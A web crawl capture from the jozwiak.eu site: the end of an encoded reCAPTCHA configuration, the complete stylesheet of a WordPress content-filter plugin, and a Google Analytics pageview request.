kgUcS2bCkzJoUsKqEcOTwrfDs3Y/wrdeVsOjw7XDrcK9CsK3w6/Dg8KKw7Faw6QSScKwwqfDmcKCHDdWZcOmZsOdPsO+wqFpW25/wq49w5YudycGbSHDtUFFCMKFaCwIfF86wopcPsKMwpnCtMOoETQew75YIsKaOsOQw6stcH/CnWUsZsKIejHDkMOrHcOPw59bG8KCw7vDqARPw68hw7RNbMKuAVPCn8OAL8O+wqbDr8OOw7shW0LDhw7DhjU3wpRXw73ChcKAU0LDvcOhL2DDtsOiacO/czLCiwZOw6tuwrzCiTIALcOLFjc9wp4PTMKjwonDhmXCjh/DgiDCtMKRwpHDjcKBA8OTK3gAwppuS09vcsOVPVPCjsKaVcKew6A/RAXDrSV4ZBrDtMORwrQOTMOObjdRwrIswp02w7M1w7zDgSvCi8KQG04bS8OgI8OvI8Knf1R5wq/[base64]/Do8OCw4R/UhZSwocnw6bDsDESw7rDuwUAICbCscOZBjgbw70AwrJlw4HChTEgwqjDjMK8eApAA1MFw4Ecw4rDuRIjE8KrXSMow4bCosOJR8OlJX/CmsO3K8KTwoDCtMOpEzJYZ1QNw7vCmBIWwrnCncORwqPClcO+ET3DsFFtR1Y1w4vDlcKpVwhlwpjCkMKbQno3c8KOFjJqw78pwoxxGcKAw45mwrvCjjrChcOML8OpVlsyK18rdcOFw4wdacOHwrsMw5UJZVpxwr/DsW1cwrLDkkHDscK8JsKbw5tLQ8KfWMObXcOkwo7DuyRjwq/[base64]/CvsK8w48iw7RMwrBrK8OsdMOkw7zDr8OKwrQ2B8Knw4IUwrrCmcO2YcOYwrpqwpsuU29CFTtNwqHClsK1AsKnwohRw6fDksKcQ8O+wo7CkjXCgCbDuBUZwr4jJcKtwo/DmcKNw6PDkDLDqzwbRcO0XyUAwpTDnsKTUsKfw4Bdw5E0wpTDh3bDvcKBCsOTTwRjwqldw6YoSW1BwrVcw6fCujNkw4pUVsKdwpPDq8OYwp9oe8OOaw1DwqMuQcOMw6/DiADDukEiKhtpwpEjwrjDncKGw57Ct8K2w7rDn8KLX8Oqwr/[base64]/CtcKvwoHDtVXCocKUw4PDiE9gwqHCgsO9wp/DucOTVibCnsOHwrMrw6BgwoHDisODwoJ9w4N+b1pOS8KyKXTCvXnCtcKYecK7aMK7worCh8OANcOVwo9bL8OaTGfCvSEqw5Q/WsO+ecKxdVZEw7UJNsKoFm/DicK4MSXDhcOlLcOCW2DCrFBqXgnDhx/DolhmNsOiUWl8w5HDvyDCtMKhwoAhw6N/wqHDjsOOw5t6NEDDnsOhwpLCnVXDgMKlWMKRw5bDihnClFrDlcKxw7DDtzARPcKMLXjCuDnDmsKqw5zCvT9lRBXCqzLCr8OZD8Opw4fDuHzDv0TCslg2w5vCk8KeCWrCux9negvDtcK6ZcK3NirDuAXDh8ObVsKIJ8Oyw6rDnGMew5LDosK/Ozkaw73CoRfDqFQMwpoWwo3CpDNeDQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://jozwiak.eu:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228oN+BikwbBndcLEL9QUjo8F9kqGX4zc8xTlv/+vZDqg\\u003d\x22,0,0,null,1,1769238239151,0,0,[152,30,73,79],null,[68,186],\x22RC-OhM1nX3ZnSjIJg\x22,null,null,null,null,null,\x220dAFcWeA5ckgrMl4ysyi4M6qc_vqbDvidLRjIL_k_VRg13w8ioUgL0qjI1dIiPmtTNDJ9QS4kqUWuezk43NvS1tdsiBywLf1OV5A\x22,1769321039123]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jozwiak.eu/wp-content/plugins/wordpress-content-filter/assets/css/style.css?ver=6.8.3
body_size: 3006
content:
.wcf-form-search *, .wcf-form-search *::after, .wcf-form-search *::before, .wcf-form-wrapper *, .wcf-form-wrapper *::after, .wcf-form-wrapper *::before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/*Grid layout */
.wcf-row {
  margin-right: -10px !important;
  margin-left: -10px !important;
}
.wcf-row:before, .wcf-row:after {
  display: table;
  content: "";
}
.wcf-row:after {
  clear: both;
}

[class*="wcf-column-"], [class^="wcf-column-"] {
  float: left;
  width: 25%;
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}

.wcf-column-1 {
  width: 100%;
}

.wcf-column-2 {
  width: 50%;
}

.wcf-column-3 {
  width: 33.33333333%;
}

.wcf-column-4 {
  width: 25%;
}

@media only screen and (max-width: 480px) {
  .wcf-column-2, .wcf-column-3, .wcf-column-4 {
    width: 100%;
  }
}
/*Date picker*/
.wcf-date-picker-skin {
  font-family: "Helvetica Neue","Trebuchet MS",Tahoma,Verdana,Arial,sans-serif;
  background: #ffffff;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  font-size: 90%;
  padding: 0;
}
.wcf-date-picker-skin .ui-datepicker-header {
  border: none;
  background-color: transparent;
  border-radius: 0;
  box-shadow: none;
  background-image: none;
}
.wcf-date-picker-skin .ui-datepicker-header .ui-state-hover {
  background: #E1E2DF;
  border-color: transparent;
  cursor: pointer;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
.wcf-date-picker-skin .ui-datepicker-next span,
.wcf-date-picker-skin .ui-datepicker-prev span {
  background-image: url(../images/ui-icons_222222_256x240.png);
  background-position: -32px -16px;
}
.wcf-date-picker-skin .ui-datepicker-prev span {
  background-position: -96px -16px;
}
.wcf-date-picker-skin table {
  margin: 0;
}
.wcf-date-picker-skin th {
  font-size: 9px;
  color: #6c7173;
  font-size: 9px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.55);
  text-transform: uppercase;
  font-weight: normal;
  border: none;
  border-top: 1px solid rgba(186, 194, 200, 0.6);
  border-bottom: 1px solid rgba(186, 194, 200, 0.6);
  background-color: #EDEDED;
}
.wcf-date-picker-skin td {
  border: none;
  border-top: 1px solid #e7e9ea;
  border-right: 1px solid #e7e9ea;
  padding: 0;
  background: #eee;
}
.wcf-date-picker-skin tr:first-child td {
  border-top: none;
}
.wcf-date-picker-skin td:last-child {
  border-right: none;
}
.wcf-date-picker-skin td .ui-state-default {
  border: 1px solid transparent;
  text-align: center;
  padding: .7em 0;
  margin: 0;
  font-size: 12px;
  font-weight: bold;
  background: #fff;
  color: #6c7173;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.55);
}
.wcf-date-picker-skin td.ui-state-disabled .ui-state-default {
  text-shadow: none;
  opacity: .8;
  color: #6c7173;
}
.wcf-date-picker-skin td .ui-state-active,
.wcf-date-picker-skin td .ui-state-hover {
  border: 1px solid #646469;
  background: #646469;
  color: #fff;
  text-shadow: 0 -1px 0 #30332a;
}

/*Global*/
.wcf-form-separator-field {
  margin: 10px 0;
}

.wcf-date-icon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  color: #555;
  text-align: center;
  background-color: #eee;
  border: 1px solid #ccc;
  border-radius: 4px;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
}
.wcf-date-icon > .dashicons {
  position: relative;
  top: -3px;
  vertical-align: middle;
}

.wcf-page-header {
  margin-bottom: 15px;
}
.wcf-page-header .wcf-page-title {
  font-size: 1.785714286rem;
  line-height: 2.181818182;
  margin-top: 0;
  margin-bottom: 15px;
  font-weight: bold;
  text-transform: uppercase;
  color: #636363;
}

.wcf-form-search {
  background: transparent;
  /*Tooltip*/
}
.wcf-form-search .wcf-form-title {
  margin: 0 0 10px 0 !important;
  border-bottom: 1px solid #EDEDED;
}
.wcf-form-search.wcf-arrow-field .wcf-label:before,
.wcf-form-search.wcf-arrow-field .wcf-field-heading:before {
  content: '\f347';
  display: inline-block;
  width: 20px;
  height: auto;
  font-size: inherit;
  line-height: inherit;
  font-family: "dashicons";
  text-decoration: inherit;
  font-weight: inherit;
  font-style: normal;
  vertical-align: top;
  text-align: center;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.1s;
  -o-transition: -o-transform 0.1s;
  -webkit-transition: -webkit-transform 0.1s;
  transition: transform 0.1s;
}
.wcf-form-search.wcf-arrow-field .wcf-label.wcf-closed:before,
.wcf-form-search.wcf-arrow-field .wcf-field-heading.wcf-closed:before {
  -moz-transform: translateY(-7%) rotate(-90deg);
  -ms-transform: translateY(-7%) rotate(-90deg);
  -webkit-transform: translateY(-7%) rotate(-90deg);
  transform: translateY(-7%) rotate(-90deg);
}
.wcf-form-search input, .wcf-form-search select, .wcf-form-search textarea {
  font-family: inherit;
  border-radius: 0;
  /*padding: 0.5em !important;
  font-size: 1.2rem !important;
  background-color: #ffffff;
  border: 2px solid #e6e6e6;*/
}
.wcf-form-search input[type="text"],
.wcf-form-search input[type="search"],
.wcf-form-search select {
  width: 100%;
}
.wcf-form-search [data-tooltip] {
  position: relative;
  cursor: pointer;
}
.wcf-form-search [data-tooltip]:before,
.wcf-form-search [data-tooltip]:after {
  position: absolute;
  visibility: hidden;
  opacity: 0;
  -moz-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, -moz-transform 0.3s cubic-bezier(0.72, 1.8, 0.8, 1.25);
  -o-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, -o-transform 0.3s cubic-bezier(0.72, 1.8, 0.8, 1.25);
  -webkit-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, -webkit-transform 0.3s cubic-bezier(0.72, 1.8, 0.8, 1.25);
  transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, transform 0.3s cubic-bezier(0.72, 1.8, 0.8, 1.25);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  pointer-events: none;
}
.wcf-form-search [data-tooltip]:hover:before,
.wcf-form-search [data-tooltip]:hover:after,
.wcf-form-search [data-tooltip]:focus:before,
.wcf-form-search [data-tooltip]:focus:after {
  visibility: visible;
  opacity: 1;
}
.wcf-form-search [data-tooltip]:before {
  z-index: 1000;
  border: 6px solid transparent;
  background: transparent;
  content: "";
}
.wcf-form-search [data-tooltip]:after {
  z-index: 1000;
  padding: 8px;
  max-width: 200%;
  min-width: 175px;
  background-color: rgba(51, 51, 51, 0.9);
  color: #fff;
  content: attr(data-tooltip);
  font-size: 14px;
  line-height: 1.2;
  font-weight: normal;
  text-transform: none;
}
.wcf-form-search [data-tooltip]:before,
.wcf-form-search [data-tooltip]:after {
  bottom: 100%;
  left: 50%;
}
.wcf-form-search [data-tooltip]:before {
  margin-left: -6px;
  margin-bottom: -12px;
  border-top-color: rgba(51, 51, 51, 0.9);
}
.wcf-form-search [data-tooltip]:after {
  margin-left: -50%;
}
.wcf-form-search [data-tooltip]:hover:before,
.wcf-form-search [data-tooltip]:hover:after,
.wcf-form-search [data-tooltip]:focus:before,
.wcf-form-search [data-tooltip]:focus:after {
  -webkit-transform: translateY(-12px);
  -moz-transform: translateY(-12px);
  transform: translateY(-12px);
}

/*Pagination*/
.wcf-pagination {
  clear: both;
  padding: 2px;
  margin: 7px;
}
.wcf-pagination li {
  display: inline-block !important;
  margin: 2px !important;
  background-color: transparent;
  text-decoration: none;
  color: #616161;
  border: 1px solid #DAD7D7;
}
.wcf-pagination li:hover, .wcf-pagination li.active {
  background-color: transparent;
  color: #000;
  border: 1px solid #949494;
}
.wcf-pagination li a {
  padding: 0.9em;
  display: inherit;
  text-decoration: none;
  border: 1px solid transparent;
}
.wcf-pagination span.current, .wcf-pagination span.dots {
  display: inherit;
  padding: 0.9em;
  color: #616161;
}
.wcf-pagination span.disabled {
  display: none;
}

/*Fields*/
.wcf-form-wrapper {
  position: relative;
}
.wcf-form-wrapper ul {
  list-style: none !important;
}
.wcf-form-wrapper ul li:before{display:none;}

.wcf-field-row {
  margin-bottom: 10px;
  display: block;
  width: 100%;
}
.wcf-field-row.wcf-horizontal {
  display: inline-block;
  margin-right: 20px;
  vertical-align: top;
  width: auto;
}
.wcf-field-row.wcf-horizontal .wcf-form-field-wrapper {
  display: inline-block;
}
.wcf-field-row.wcf-horizontal .wcf-rating .wcf-field-checkbox {
  vertical-align: top;
  margin-top: 5px;
}
.wcf-field-row.wcf-horizontal .slider-range-wrapper label {
  margin-bottom: 14px;
}

.wcf-form-field-wrapper {
  margin-bottom: 5px;
}

.wcf-label, .wcf-field-heading {
  font-weight: bold;
  clear: both;
  color: #707070;
  font-size: 1.3rem;
  margin-bottom: 5px;
  display: block;
  text-transform: uppercase;
  cursor: pointer;
}

.wcf-field-checkbox .wcf-checkbox-wrapper,
.wcf-field-taxonomy_checkbox .wcf-checkbox-wrapper,
.wcf-field-radio .wcf-radio-wrapper,
.wcf-field-taxonomy_radio .wcf-radio-wrapper {
  display: block;
  line-height: 1.846153846;
}

.wcf-field-checkbox.wcf-horizontal .wcf-checkbox-wrapper,
.wcf-field-taxonomy_checkbox.wcf-horizontal .wcf-checkbox-wrapper,
.wcf-field-radio.wcf-horizontal .wcf-radio-wrapper,
.wcf-field-taxonomy_radio.wcf-horizontal .wcf-radio-wrapper {
  display: inline-block;
  margin-right: 10px;
}

.wcf-checkbox-color-wrapper {
  margin: 5px 2px;
  display: inline-block;
}
.wcf-checkbox-color-wrapper input[type="checkbox"] {
  width: 50px;
  height: 30px;
  left: 0 !important;
  cursor: pointer;
}
.wcf-checkbox-color-wrapper input[type=checkbox] + label {
  padding: 4px 14px;
  font-size: 14px;
  line-height: 20px;
  color: #333;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
}
.wcf-checkbox-color-wrapper input[type="checkbox"]:checked + label {
  border: 2px solid #474444;
}

.wcf-count-terms {
  color: rgba(112, 112, 112, 0.56);
}

.range_date_wrapper .wcf-form-field-wrapper {
  position: relative;
  padding-right: 35px;
}
.range_date_wrapper .wcf-form-field-wrapper .ui-datepicker-trigger {
  position: absolute;
  right: 0;
  top: 0;
  padding: 0.4rem;
  background-image: none;
  background-color: #FFF;
  box-shadow: none;
  border: 2px solid #e6e6e6;
}
.range_date_wrapper .dashicons {
  color: #777777;
}

.slider-range {
  margin-left: 6px;
  margin-right: 6px;
}

.range-slider-label {
  font-weight: normal;
}

.wcf-rating .wcf-field-body {
  padding-top: 5px;
}
.wcf-rating .slider-range {
  margin-bottom: 10px;
}
.wcf-rating .wcf-stars {
  display: inline-block;
}
.wcf-rating input.wcf-star {
  display: none;
}
.wcf-rating label.wcf-star {
  float: right;
  margin-right: 4px;
  font-size: 30px;
  color: #C8C8C8;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.wcf-rating input.wcf-star:checked ~ label.wcf-star:before {
  content: '\f155';
  color: #FD4;
  -moz-transition: all 0.25s;
  -o-transition: all 0.25s;
  -webkit-transition: all 0.25s;
  transition: all 0.25s;
}
.wcf-rating label.wcf-star:hover {
  transform: scale(1.3);
}
.wcf-rating label.wcf-star:before {
  content: '\f154';
  font-family: dashicons;
}

.wcf-clear {
  clear: both;
}

.wcf-submit_button {
  clear: both;
  display: block !important;
}
.wcf-submit_button .wcf-submit-button {
  margin-right: 5px;
}
.wcf-submit_button .wcf-submit-button, .wcf-submit_button .wcf-reset-button {
  background-color: #D3D3D5;
  border: none;
}
.wcf-submit_button .wcf-submit-button:hover, .wcf-submit_button .wcf-reset-button:hover {
  color: #5e5e5e;
  background-color: #e3e3e5;
  background-image: none;
}

.wcf-ajax-loading {
  margin: 0 auto;
  top: 0;
  width: 100%;
  position: absolute;
  z-index: 100;
  height: 100%;
  background-size: 49px 53px;
  background: rgba(255, 255, 255, 0.91) url(../images/ajax-loader.gif) no-repeat center center;
}

.wcf-clear-query-wrapper {
  position: relative;
}

.wcf-clear-query {
  position: absolute;
  line-height: inherit;
  right: 8px;
  font-size: 1.7em;
  cursor: pointer;
}

/* Results items*/
.wcf-items-results {
  overflow: hidden;
}

.wcf-item-result {
  margin: 0 0 3.142857rem 0 !important;
  padding-bottom: 0 !important;
  border-bottom: 0 !important;
}
.wcf-item-result a {
  text-decoration: none;
}
.wcf-item-result .wcf-entry-header {
  margin-bottom: 1.714285714rem;
}
.wcf-item-result .wcf-entry-header a img {
  max-width: 100%;
  width: 100%;
  height: auto;
  display: block;
  margin: 0 0 1em;
  box-shadow: none;
}
.wcf-item-result .wcf-entry-content {
  line-height: 1.714285714;
}
.wcf-item-result .wcf-entry-content h2 {
  margin: 1.714285714rem 0;
}
.wcf-item-result .wcf-entry-meta {
  margin-top: 1.714285714rem;
  font-size: 0.928571429rem;
  line-height: 1.846153846;
  color: #757575;
}

/* WooCommerce*/
.wcf-items-woo .wcf-item-result {
  /*Loop product*/
}
.wcf-items-woo .wcf-item-result .wcf-woo-product-inner {
  text-align: center;
 /**
* Star ratings
*/
}
.wcf-items-woo .wcf-item-result .wcf-woo-product-inner .star-rating {
  display: block;
  margin: 0 auto 1em;
  overflow: hidden;
  position: relative;
  height: 1em;
  line-height: 1;
  font-size: 1em;
  width: 5.4em;
  color: #E7BE3E;
  font-family: 'star';
}
.wcf-items-woo .wcf-item-result .wcf-woo-product-inner .star-rating:before {
  content: "\73\73\73\73\73";
  color: #d7aa1b;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
}
.wcf-items-woo .wcf-item-result .wcf-woo-product-inner .star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}
.wcf-items-woo .wcf-item-result .wcf-woo-product-inner .star-rating span:before {
  content: "\53\53\53\53\53";
  top: 0;
  position: absolute;
  left: 0;
}
.wcf-items-woo .wcf-item-result .woo-product-image {
  position: relative;
  display: block;
  overflow: hidden;
}
.wcf-items-woo .wcf-item-result span.onsale {
  min-height: 3.236em;
  min-width: 3.236em;
  padding: .202em;
  font-size: 1em;
  font-weight: 700;
  position: absolute;
  text-align: center;
  line-height: 3.236;
  top: -.5em;
  left: -.5em;
  margin: 0;
  border-radius: 100%;
  background-color: #a46497;
  color: #FFFFFF;
  font-size: .857em;
  -webkit-font-smoothing: antialiased;
}
.wcf-items-woo .wcf-item-result h3 {
  padding: 1.1em 0;
  margin: 0;
  font-size: 0.9em;
}
.wcf-items-woo .wcf-item-result a {
  text-decoration: none;
}
.wcf-items-woo .wcf-item-result a img {
  max-width: 100%;
  width: 100%;
  height: auto;
  display: block;
  margin: 0 0 1em;
  box-shadow: none;
}
.wcf-items-woo .wcf-item-result strong {
  display: block;
}
.wcf-items-woo .wcf-item-result .price {
  color: #000000;
  display: block;
  font-weight: bold;
  margin-bottom: .5em;
  font-size: 1.2em;
}
.wcf-items-woo .wcf-item-result .price del {
  color: inherit;
  opacity: 0.5;
  display: inline-block;
}
.wcf-items-woo .wcf-item-result .price ins {
  background: none;
  font-weight: 700;
  text-decoration: none;
}
.wcf-items-woo .wcf-item-result .price .from {
  font-size: 0.67em;
  margin: -2px 0 0 0;
  text-transform: uppercase;
  color: rgba(0, 0, 0, 0.5);
}

/* Easy Digital Downloads*/
.wcf-items-edd .wcf-item-result {
  /*Loop product*/
}
.wcf-items-edd .wcf-item-result .edd_download_inner {
  text-align: center;
  margin: 0;
  padding: 0;
}
.wcf-items-edd .wcf-item-result .edd_download_image {
  position: relative;
  display: block;
  overflow: hidden;
}
.wcf-items-edd .wcf-item-result .edd_download_title {
  padding: 1.1em 0;
  margin: 0;
  font-size: 0.9em;
}
.wcf-items-edd .wcf-item-result a {
  text-decoration: none;
}
.wcf-items-edd .wcf-item-result a img {
  max-width: 100%;
  width: 100%;
  height: auto;
  display: block;
  margin: 0 0 1em;
  box-shadow: none;
}
.wcf-items-edd .wcf-item-result strong {
  display: block;
}
.wcf-items-edd .wcf-item-result .edd_price {
  color: #000000;
  display: block;
  font-weight: bold;
  margin-bottom: .5em;
  font-size: 1.2em;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=738949121&t=pageview&_s=1&dl=https%3A%2F%2Fjozwiak.eu%2Fen%2Ffranco-mazzetti-with-jozwiak%2F&ul=en-us%40posix&dt=Franco%20Mazzetti%20with%20J%C3%93%C5%B9WIAK%20%7C%20J%C3%93%C5%B9WIAK%20Pozna%C5%84&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=478393396&gjid=331065670&cid=233883099.1769234638&tid=UA-112580092-1&_gid=561508742.1769234638&_r=1&_slc=1&gtm=45He61m0n81T4F5D3Rza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115495938~115616986~115938466~115938468~116491846~116682875~117041587~117223566&z=187301206
body_size: -448
content:
2,cG-R91D2LQ6M5